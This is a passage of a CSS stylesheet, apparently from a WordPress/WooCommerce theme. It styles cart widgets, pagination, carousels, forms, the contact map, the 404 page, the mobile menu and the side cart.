  margin: 0 0 9px;
  padding: 0;
  font-size: 14px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li .quantity {
  float: none;
  font-size: 12px;
  line-height: 13px;
  color: #141414;
  display: block;
}
.widget.widget_shopping_cart .widget_shopping_cart_content ul li .quantity .amount {
  font-weight: 800;
  color: #141414;
  font-size: 13px;
  line-height: 13px;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total {
  margin-top: 20px;
  padding-top: 11px;
  border-top: 2px solid #141414;
  float: left;
  width: 100%;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total strong {
  float: left;
  color: #141414;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 16px;
  font-weight: 800;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .total .amount {
  float: right;
  font-size: 16px;
  line-height: 16px;
  color: #141414;
  font-weight: 800;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons {
  float: left;
  width: 100%;
  margin: 0;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
  width: 100%;
}
.widget.widget_product_search #s {
  float: left;
}

/*------------------------------------------------------------------
Pagination
*/
.pagination {
  border: 1px solid #ececec;
  margin: 30px 0.9375em;
  height: 45px;
  text-align: center;
  position: relative;
  padding: 0 45px;
}
@media only screen and (min-width: 40.063em) {
  .pagination {
    padding: 0 120px;
  }
}
.pagination .screen-reader-text {
  display: none;
}
.pagination ul {
  list-style: none;
  display: block;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
}
.pagination .page-numbers {
  display: inline-block;
  line-height: 43px;
  color: #676767;
  margin: 0 7px;
}
.pagination .page-numbers.next {
  float: right;
  border-right: 0;
  border-left: 1px solid #ececec;
  right: 0;
}
.pagination .page-numbers.next i {
  margin-left: 10px;
}
.pagination .page-numbers.prev {
  float: left;
  border-right: 1px solid #ececec;
  left: 0;
}
.pagination .page-numbers.prev i {
  margin-right: 10px;
}
.pagination .page-numbers.prev, .pagination .page-numbers.next {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  top: 1px;
}
.pagination .page-numbers.prev i, .pagination .page-numbers.next i {
  font-size: 16px;
  color: #d0d0d0;
  vertical-align: middle;
}
.pagination .page-numbers.current {
  text-decoration: underline;
}
.pagination.style2 {
  border: 0;
}
.pagination.style2 ul li {
  height: 52px;
  width: auto;
  line-height: 52px;
  border: 0;
}
.pagination.style2 ul li a {
  width: 52px;
  height: 52px;
  color: #929499;
  line-height: 52px;
}
.pagination.style2 ul li a:hover {
  color: #141414;
}
.pagination.style2 ul li .current {
  border: 2px solid #141414;
  line-height: 48px;
  height: 52px;
  width: 52px;
  background: #fff;
  color: #141414;
  -moz-border-radius: 26px;
  -webkit-border-radius: 26px;
  border-radius: 26px;
}
.pagination.style2 ul li.next, .pagination.style2 ul li.prev {
  font-weight: 700;
  position: relative;
  border: 0;
  float: none;
  font-size: 12px;
  color: #141414;
  line-height: 52px;
}
.pagination.style2 ul li.next a, .pagination.style2 ul li.prev a {
  color: #141414;
}
.pagination.style2 ul li.next {
  margin-left: 70px;
}
.pagination.style2 ul li.next:after {
  content: '';
  display: block;
  width: 50px;
  border-bottom: 1px solid #141414;
  position: absolute;
  top: 50%;
  left: -60px;
}
@media only screen and (max-width: 40.063em) {
  .pagination.style2 ul li.next {
    margin: 0;
  }
  .pagination.style2 ul li.next:after {
    display: none;
  }
}
.pagination.style2 ul li.prev {
  margin-right: 70px;
}
.pagination.style2 ul li.prev:after {
  content: '';
  display: block;
  width: 50px;
  border-bottom: 1px solid #141414;
  position: absolute;
  top: 50%;
  right: -60px;
}
@media only screen and (max-width: 40.063em) {
  .pagination.style2 ul li.prev {
    margin: 0;
  }
  .pagination.style2 ul li.prev:after {
    display: none;
  }
}

/*------------------------------------------------------------------
Carousel
*/
.carousel-container {
  position: relative;
}

.carousel {
  width: 100%;
  max-width: 100%;
  direction: ltr;
  display: none;
  position: relative;
  z-index: 1;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.carousel.owl-loaded {
  display: block;
}
.carousel.owl-drag .owl-item {
  -moz-user-select: nonec;
  -ms-user-select: nonec;
  -webkit-user-select: nonec;
  user-select: nonec;
}
.carousel.owl-loading {
  display: block;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.carousel.owl-rtl {
  direction: rtl;
}
.carousel.owl-rtl .owl-item {
  float: right;
}
.arrow_pointer .carousel.product-images .owl-nav div {
  width: 200px;
}
.carousel .owl-item {
  float: left;
  position: relative;
  min-height: 1px;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.carousel .owl-item .columns {
  width: 100% !important;
}
.carousel .owl-item img {
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-nav {
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}
.carousel .owl-nav div.disabled {
  display: none;
}
@media only screen and (max-width: 80em) {
  .carousel .owl-nav {
    display: none;
  }
}
.carousel .owl-dots {
  display: none !important;
}
.carousel a:not(.btn) {
  display: block;
}
.carousel .post {
  min-height: 1px;
  position: relative;
}

.arrow_pointer .carousel .owl-nav div {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100px;
  text-indent: -9999px;
}
.arrow_pointer .carousel .owl-nav div.owl-prev {
  left: 0;
  cursor: url("../img/arrow-left.svg"), w-resize;
}
.background--dark .arrow_pointer .carousel .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer .carousel .owl-nav div.owl-next {
  right: 0;
  cursor: url("../img/arrow-right.svg"), e-resize;
}
.background--dark .arrow_pointer .carousel .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}
.arrow_pointer .carousel.background--dark .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer .carousel.background--dark .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}
.arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
  cursor: url("../img/arrow-left-dark.svg"), w-resize;
}
.arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
  cursor: url("../img/arrow-right-dark.svg"), e-resize;
}

.arrow_static .carousel .owl-nav div {
  display: block;
  position: absolute;
  top: 50%;
  width: 58px;
  height: 54px;
  margin-top: -27px;
  text-indent: -9999px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  cursor: pointer;
}
.arrow_static .carousel .owl-nav div.owl-prev {
  left: 20px;
  background: transparent url("../img/arrow-left.svg");
}
.arrow_static .carousel .owl-nav div.owl-next {
  right: 20px;
  background: transparent url("../img/arrow-right.svg");
}
.arrow_static .carousel:hover .owl-nav div {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.arrow_static .carousel.background--dark .owl-nav div.owl-prev {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static .carousel.background--dark .owl-nav div.owl-next {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}
.arrow_static.background--dark .carousel .owl-nav div.owl-prev {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static.background--dark .carousel .owl-nav div.owl-next {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}

/*------------------------------------------------------------------
Snap To Scroll
*/
.onepage-pagination {
  position: fixed;
  top: 50%;
  right: 30px;
  -moz-transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: 50;
}
.onepage-pagination li {
  display: block;
  padding: 4px 0;
}
.onepage-pagination li a {
  display: block;
  width: 16px;
  height: 16px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  border: 3px solid rgba(255, 255, 255, 0.6);
}
.onepage-pagination li a.active {
  border-color: white;
}
.onepage-pagination.background--light li a {
  border: 3px solid rgba(0, 0, 0, 0.6);
}
.onepage-pagination.background--light li a.active {
  border-color: black;
  background: #fff;
}
@media only screen and (max-width: 64.063em) {
  .onepage-pagination {
    display: none;
  }
}

body.disabled-onepage-scroll, .disabled-onepage-scroll .onepage-wrapper {
  position: inherit;
}

[role="main"].snap_scroll {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: visible !important;
}
[role="main"].snap_scroll .ai-indicator {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -18px;
  z-index: 0;
}
[role="main"].snap_scroll.loaded .ai-indicator {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll {
    overflow: auto;
    min-height: 100%;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  [role="main"].snap_scroll > .row {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    overflow-x: hidden;
  }
}
[role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content {
  position: absolute;
  left: 0px;
  display: block;
  max-width: 100%;
  width: 100%;
  height: 100%;
  margin: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content {
    position: static !important;
    left: auto !important;
    top: auto !important;
    padding: 40px 0;
  }
}
[role="main"].snap_scroll > .vc_row-fluid + .section, [role="main"].snap_scroll > .full-width-content + .section {
  top: 100%;
}
[role="main"].snap_scroll > .vc_row-fluid.section, [role="main"].snap_scroll > .full-width-content.section {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  z-index: 10;
}
[role="main"].snap_scroll > .vc_row-fluid.section > .row, [role="main"].snap_scroll > .full-width-content.section > .row {
  display: table;
  width: 100%;
  height: auto;
  min-height: 190px;
}
@media only screen and (min-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid.section > .row, [role="main"].snap_scroll > .full-width-content.section > .row {
    height: 100%;
  }
}
[role="main"].snap_scroll > .vc_row-fluid.section > .row > .columns, [role="main"].snap_scroll > .full-width-content.section > .row > .columns {
  display: table-cell;
  vertical-align: middle;
  float: none;
  overflow: hidden;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid.section > .row > .columns, [role="main"].snap_scroll > .full-width-content.section > .row > .columns {
    float: left;
  }
}
[role="main"].snap_scroll > .vc_row-fluid.section.active, [role="main"].snap_scroll > .full-width-content.section.active {
  z-index: 20;
}
[role="main"].snap_scroll > .vc_row-fluid h1, [role="main"].snap_scroll > .full-width-content h1 {
  font-weight: 300;
  font-size: 32px;
  line-height: 36px;
  margin-top: 0;
  margin-bottom: 40px;
}
@media only screen and (min-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid h1, [role="main"].snap_scroll > .full-width-content h1 {
    font-size: 64px;
    line-height: 72px;
  }
}
[role="main"].snap_scroll > .full-width-content > .row {
  width: auto;
  margin-left: -0.9375em;
  margin-right: -0.9375em;
  margin-top: 0;
  margin-bottom: 0;
  max-width: none;
}
[role="main"].snap_scroll > .full-width-content > .row.no-padding {
  margin-left: auto;
  margin-right: auto;
}

/*------------------------------------------------------------------
Custom Scrollbar
*/
.ps-container {
  position: relative;
  height: 100%;
  overflow: hidden;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.touch .ps-container {
  overflow: inherit;
  height: auto;
}
.ps-container .ps-scrollbar-y-rail {
  position: absolute;
  right: 1px;
  background-color: #e6e6e6;
  width: 2px;
}
.ps-container .ps-scrollbar-y-rail.in-scrolling .ps-scrollbar-y {
  width: 2px;
}
.ps-container .ps-scrollbar-y-rail .ps-scrollbar-y {
  position: absolute;
  background: #141414;
  right: 0;
  width: 2px;
}
.ps-container .ps-scrollbar-x-rail {
  position: absolute;
  left: 0;
  bottom: 10px !important;
  background-color: #e6e6e6;
  height: 2px;
}
.ps-container .ps-scrollbar-x-rail.in-scrolling .ps-scrollbar-x {
  height: 2px;
}
.ps-container .ps-scrollbar-x-rail .ps-scrollbar-x {
  position: absolute;
  background: #141414;
  bottom: 0px;
  height: 2px;
}

/*------------------------------------------------------------------
Form Styling
*/
form {
  margin: 0;
}
form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border: 1px solid #eee;
  padding: 12px 20px;
  height: 51px;
  margin-bottom: 25px;
  color: #737373;
  font-size: 14px;
  background: #fff;
  max-width: 100%;
  outline: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #fff;
  border-color: #141414;
  color: #141414;
}
input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"],
input[type="password"].parsley-error,
input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="password"],
input[type="date"].parsley-error,
input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="date"],
input[type="datetime"].parsley-error,
input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="datetime"],
input[type="email"].parsley-error,
input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="email"],
input[type="number"].parsley-error,
input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="number"],
input[type="search"].parsley-error,
input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="search"],
input[type="tel"].parsley-error,
input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="tel"],
input[type="time"].parsley-error,
input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="time"],
input[type="url"].parsley-error,
input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="url"],
textarea.parsley-error,
textarea.wpcf7-not-valid, .woocommerce-invalid-required-field
textarea {
  border-color: #e76049;
}
#footer input[type="text"], #footer
input[type="password"], #footer
input[type="date"], #footer
input[type="datetime"], #footer
input[type="email"], #footer
input[type="number"], #footer
input[type="search"], #footer
input[type="tel"], #footer
input[type="time"], #footer
input[type="url"], #footer
textarea {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.1);
  color: #737373;
}
#footer input[type="text"]:focus, #footer
input[type="password"]:focus, #footer
input[type="date"]:focus, #footer
input[type="datetime"]:focus, #footer
input[type="email"]:focus, #footer
input[type="number"]:focus, #footer
input[type="search"]:focus, #footer
input[type="tel"]:focus, #footer
input[type="time"]:focus, #footer
input[type="url"]:focus, #footer
textarea:focus {
  background: transparent;
  border-color: white;
}
input[type="text"].full, .form-row input[type="text"],
input[type="password"].full, .form-row
input[type="password"],
input[type="date"].full, .form-row
input[type="date"],
input[type="datetime"].full, .form-row
input[type="datetime"],
input[type="email"].full, .form-row
input[type="email"],
input[type="number"].full, .form-row
input[type="number"],
input[type="search"].full, .form-row
input[type="search"],
input[type="tel"].full, .form-row
input[type="tel"],
input[type="time"].full, .form-row
input[type="time"],
input[type="url"].full, .form-row
input[type="url"],
textarea.full, .form-row
textarea {
  width: 100%;
}
.form-row input[type="text"], .form-row
input[type="password"], .form-row
input[type="date"], .form-row
input[type="datetime"], .form-row
input[type="email"], .form-row
input[type="number"], .form-row
input[type="search"], .form-row
input[type="tel"], .form-row
input[type="time"], .form-row
input[type="url"], .form-row
textarea {
  height: 40px;
  padding: 7px 12px;
}

.parsley-error-list,
.wpcf7-not-valid-tip,
.screen-reader-response {
  display: none !important;
}

.wpcf7-form-control-wrap {
  width: 100%;
}

label {
  font-size: 13px;
  float: left;
  width: 100%;
  color: #141414;
  margin: 0 0 15px;
  line-height: 13px;
  font-weight: 400;
  text-transform: uppercase;
}

textarea {
  min-height: 108px;
}
.wpcf7-form textarea {
  min-height: 200px;
}
.review-popup textarea {
  min-height: 150px;
}

.select-wrapper {
  position: relative;
  float: left;
  margin-bottom: 15px;
  outline: 0;
  min-width: 170px;
  border: 1px solid #eaeaea;
  color: #141414;
}
.select-wrapper:after {
  content: "\f0d7";
  display: block;
  position: absolute;
  font-family: 'FontAwesome';
  top: 18px;
  right: 15px;
  font-size: 12px;
  line-height: 1;
}
.rtl .select-wrapper select {
  padding: 11px 17px 11px 34px;
}
.rtl .select-wrapper:after {
  right: auto;
  left: 15px;
}
.select-wrapper select {
  display: block;
  font-size: 13px;
  font-weight: 300;
  font-family: inherit;
  height: 46px;
  padding: 11px 34px 11px 17px;
  border: 0;
  text-transform: uppercase;
  background: #fff;
  color: #141414;
  outline: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  text-indent: 0.01px;
  text-overflow: '';
  -moz-appearance: radio-container;
}
.shipping-calculator-form .select-wrapper {
  width: 100%;
}

/* Firefox & MS11 Fixes */
@-moz-document url-prefix() {
  .select-wrapper:after {
    display: none;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .select-wrapper:after {
    display: none;
  }
}
/*------------------------------------------------------------------
Contact Page
*/
.infoBox {
  background: #fff;
}
.infoBox > img {
  z-index: 99;
}

.marker-info-win {
  width: 380px;
  border: 1px solid #141414;
  padding: 10px;
  position: relative;
}
.marker-info-win h1 {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: #141414;
  margin: 5px 0 10px;
}
.marker-info-win p {
  font-size: 13px;
  line-height: 16px;
  color: #737373;
  font-weight: 300;
  margin-bottom: 10px;
}
.marker-info-win:after, .marker-info-win:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.marker-info-win:after {
  border-top-color: #ffffff;
  border-width: 12px;
  margin-left: -12px;
}
.marker-info-win:before {
  border-top-color: #000;
  border-width: 14px;
  margin-left: -14px;
}
.marker-info-win .marker-inner-win {
  padding-left: 130px;
}
.marker-info-win .image {
  float: left;
  width: 110px;
}

#contact-map {
  position: fixed !important;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  #contact-map {
    position: static !important;
    height: 400px;
    width: 100%;
  }
}
#contact-map .contact_map {
  height: 100%;
}
#contact-map img {
  max-width: none;
  height: auto;
}

.half_section {
  position: fixed;
  top: 0;
  height: 100%;
  width: 50%;
  padding: 100px 20px 90px 50px;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .half_section {
    position: static;
    width: 100%;
    padding-top: 50px;
  }
}
.half_section .custom_scroll {
  padding-right: 30px;
}
.half_section.left {
  left: 0;
}
.half_section.right {
  right: 0;
}

.two_section {
  position: fixed;
  top: 0;
  height: 100%;
  width: 67%;
  z-index: 1;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .two_section {
    position: static;
    width: 100%;
  }
}
.two_section.left {
  left: 0;
}
.two_section.right {
  right: 0;
}

.one_section {
  position: fixed;
  display: table;
  top: 0;
  height: 100%;
  width: 33%;
  z-index: 2;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .one_section {
    position: static;
    width: 100%;
    padding: 50px 0;
  }
}
.one_section.left {
  left: 0;
}
.one_section.right {
  right: 0;
}
.one_section .post {
  padding: 0;
  height: 100%;
  display: table-row;
}
.one_section .post .post-content {
  padding: 0 10%;
  display: table-cell;
  vertical-align: middle;
}

/*------------------------------------------------------------------
404 Page
*/
.content404 {
  background: transparent url("../img/bg/bg_404.jpg") center top no-repeat;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media only screen and (max-width: 40.063em) {
  .content404 {
    position: relative;
    padding: 40px 20px;
  }
}
.content404 > .row {
  height: 100%;
}
.content404 > .row .columns {
  position: relative;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media only screen and (max-width: 40.063em) {
  .content404 > .row .columns {
    top: 0;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.content404 h3 {
  color: #fff;
  font-size: 40px;
  line-height: 44px;
  font-weight: 600;
  margin: 25px 0 0 0;
  letter-spacing: 2px;
}
@media only screen and (max-width: 40.063em) {
  .content404 h3 {
    font-size: 24px;
    letter-spacing: 0px;
    line-height: 28px;
  }
  .content404 h3 br {
    display: none;
  }
}
.content404 img {
  max-width: 600px;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .content404 img {
    max-width: 70%;
  }
}
.content404 section {
  position: relative;
  top: 50%;
}

/*------------------------------------------------------------------
WP-Specific
*/
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.alignright,
.alignleft,
.aligncenter,
.bypostauthor {
  color: inherit;
}

.alignright {
  float: right;
  margin: 6px 0 14px 20px;
}

.alignleft {
  float: left;
  margin: 6px 20px 14px 0;
}

.alignright img,
.alignleft img,
.aligncenter img {
  width: 100%;
  max-width: 100%;
}

img.center {
  margin: 0 auto;
  display: block;
}

.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

@media only screen and (max-width: 40.063em) {
  .alignleft,
  .aligncenter,
  .alignright {
    width: 100%;
    margin: 0 0 20px;
  }
}

.wp-caption {
  position: relative;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  display: block;
  position: absolute;
  left: 20px;
  bottom: 20px;
  max-width: 80%;
  margin: 0;
  font-weight: 300;
  font-size: 13px;
  background: #fff;
  color: #141414;
  padding: 13px 15px;
}
.rtl .wp-caption .wp-caption-text {
  left: auto;
  right: 20px;
}

.gallery {
  display: block;
  margin: 0 auto;
  float: left;
  clear: both;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery .gallery-item {
  display: inline-block;
  width: 100%;
  padding: 0 1px 1px;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.gallery .gallery-item:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
.gallery .gallery-item img {
  width: 100%;
  max-width: 100%;
}
.gallery .gallery-item a {
  line-height: 0;
  display: block;
  width: 100%;
}
.gallery .gallery-item .gallery-caption {
  display: none;
}

.more-link {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  color: #0eb477;
}

[class^="tag-link"] {
  display: inline-block;
  border: 1px solid #dcdcdc;
  color: #b8b8b8;
  font-size: 12px;
  padding: 7px 10px;
  margin: 0 1px 4px 0;
  line-height: 1;
}
[class^="tag-link"]:hover {
  background: #f6f6f6;
  border-color: #f6f6f6;
  color: #fff;
}
#post-sharing [class^="tag-link"] {
  margin-bottom: 1px;
}
#footer [class^="tag-link"] {
  border-color: rgba(255, 255, 255, 0.1);
}
#footer [class^="tag-link"]:hover {
  border-color: white;
  color: white;
}
.widget_product_tag_cloud [class^="tag-link"] {
  font-size: 12px !important;
}

.searchform {
  margin: 0;
}
.searchform fieldset {
  position: relative;
  border: 0;
}
.searchform fieldset input {
  margin-bottom: 0;
}

/*------------------------------------------------------------------
Mobile Menu
*/
/* Sidr */
#mobile-menu {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 99;
  padding: 0;
  width: 320px;
  background: #fff;
  overflow: hidden;
  left: 0;
  -moz-transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  transform: translate3d(-320px, 0, 0);
}
.no-csstransforms3d #mobile-menu {
  left: -320px;
}
.touch #mobile-menu {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  -ms-overflow-style: -ms-autohiding-scrollbar !important;
  -webkit-overflow-scrolling: touch !important;
}
@media only screen and (max-width: 40.063em) {
  #mobile-menu {
    width: 280px;
    left: 0;
    -moz-transform: translate3d(-280px, 0, 0);
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
  .no-csstransforms3d #mobile-menu {
    left: -280px;
  }
}
.open-menu #mobile-menu {
  visibility: visible;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.no-csstransforms3d .open-menu #mobile-menu {
  left: 0;
}
.admin-bar #mobile-menu {
  padding-top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar #mobile-menu {
    padding-top: 32px;
  }
}
#mobile-menu .social-links {
  padding: 22px 30px 0;
}
#mobile-menu .social-links a {
  color: #a8aaad;
  margin-right: 18px;
}

/* Mobile Menu */
.mobile-menu {
  list-style: none;
  margin: 0;
  padding: 20px 30px;
  clear: left;
  border-bottom: 1px solid #f6f6f6;
  background: #fff;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.mobile-menu li span {
  display: block;
  position: absolute;
  width: 21px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-weight: 300;
  font-size: 11px;
  right: 0;
  top: 0;
}
.rtl .mobile-menu li span {
  right: auto;
  left: 0;
}
.mobile-menu li a {
  display: block;
  line-height: 40px;
  font-size: 22px;
  font-weight: bold;
  color: #595959;
  position: relative;
}
.mobile-menu li a.active {
  color: #141414;
}
.mobile-menu li a.active span .fa:before {
  content: "\f068";
}
.mobile-menu .sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 15px 0;
}
.mobile-menu .sub-menu li a {
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
  border: 0;
  color: #595959;
}
.mobile-menu .sub-menu li a span {
  height: 30px;
  line-height: 30px;
}
.mobile-menu .sub-menu .sub-menu {
  margin: 0 0 0 15px;
}
.mobile-menu .sub-menu .sub-menu li a {
  font-weight: 500;
}

.mobile-secondary-menu {
  list-style: none;
  padding: 22px 30px 0 30px;
  margin: 0;
}
.mobile-secondary-menu a {
  font-size: 14px;
  font-weight: 600;
  color: #595959;
  text-transform: uppercase;
  line-height: 30px;
}

/*------------------------------------------------------------------
Side Cart
*/
/* Side Cart */
#side-cart {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 99;
  padding: 0;
  width: 320px;
  background: #fff;
  overflow: hidden;
  right: 0;
  -moz-transform: translate3d(320px, 0, 0);
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.no-csstransforms3d #side-cart {
  right: -320px;
}
.touch #side-cart {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  -ms-overflow-style: -ms-autohiding-scrollbar !important;
  -webkit-overflow-scrolling: touch !important;
}
@media only screen and (max-width: 40.063em) {
  #side-cart {
    width: 280px;
    right: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
  }
  .no-csstransforms3d #side-cart {
    right: -280px;
  }
}
.admin-bar #side-cart {
  padding-top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar #side-cart {
    padding-top: 32px;
  }
}
.open-cart #side-cart {
  right: 0;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#side-cart header {
  border-bottom: 2px solid #f6f6f6;
  padding: 45px 30px 30px;
}
#side-cart header h6 {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  color: #141414;
}
#side-cart .buttons {
  width: 100%;
  padding: 30px;
  background: #fff;
  border-top: 1px solid #f6f6f6;
}
#side-cart .buttons .btn + .btn {
  margin-top: 5px;
}
#side-cart .subtotal{
